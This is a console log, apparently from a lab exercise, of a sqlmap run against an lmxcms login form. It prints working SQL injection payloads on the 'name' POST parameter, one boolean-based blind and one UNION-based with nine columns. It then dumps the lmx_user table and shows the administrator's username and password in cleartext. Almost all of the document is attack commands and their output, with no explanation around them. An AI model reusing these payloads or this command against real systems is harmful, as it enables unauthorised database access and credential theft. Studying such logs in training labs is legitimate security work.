 C:\Users\Administrator\Downloads\sqlmapproject-sqlmap-1.8.12-2-gb3b462c\sqlmapproject-sqlmap-b3b462c>python sqlmap.py -r "C:\Users\Administrator\Desktop\4_2_sqlmap.txt" -D lmxcms -T lmx_user -C "name,pass" --dump --hex
        ___
       __H__
 ___ ___["]_____ ___ ___  {1.8.12.2#dev}
|_ -| . [.]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not res
ponsible for any misuse or damage caused by this program
[*] starting @ 09:46:54 /2024-12-16/
[09:46:54] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\4_2_sqlmap.txt'
[09:46:54] [INFO] resuming back-end DBMS 'mysql'
[09:46:54] [INFO] testing connection to the target URL
[09:46:54] [WARNING] there is a DBMS error found in the HTTP response body which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: name (POST)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (MySQL comment)
    Payload: name=-1718' OR 9933=9933#&pwd=admin&sub=登录
    Type: UNION query
    Title: MySQL UNION query (random number) - 9 columns
    Payload: name=-7374' UNION ALL SELECT CONCAT(0x7178626b71,0x6a7761494a53735658534d7a696144626a676d75476a55586a637072634a68524b72587a49716749,0x7176626a71),2363,2363,2363,2363,2363,2363,2363,2363#&pwd=admin&sub=登录
---
[09:46:54] [INFO] the back-end DBMS is MySQL
[09:46:54] [WARNING] there was a problem decoding value '1' from expected hexadecimal form
web application technology: Apache 2.4.39, PHP 5.5.38
back-end DBMS: MySQL unknown
[09:46:54] [INFO] fetching entries of column(s) '`name`,pass' for table 'lmx_user' in database 'lmxcms'
Database: lmxcms
Table: lmx_user
[1 entry]
+--------+----------+
| name   | pass     |
+--------+----------+
| admin  | lmx@2024 |
+--------+----------+
[09:46:54] [INFO] table 'lmxcms.lmx_user' dumped to CSV file 'C:\Users\Administrator\AppData\Local\sqlmap\output\admin.lmx.com\dump\lmxcms\lmx_user.csv'
[09:46:54] [INFO] fetched data logged to text files under 'C:\Users\Administrator\AppData\Local\sqlmap\output\admin.lmx.com'
[*] ending @ 09:46:54 /2024-12-16/
C:\Users\Administrator\Downloads\sqlmapproject-sqlmap-1.8.12-2-gb3b462c\sqlmapproject-sqlmap-b3b462c>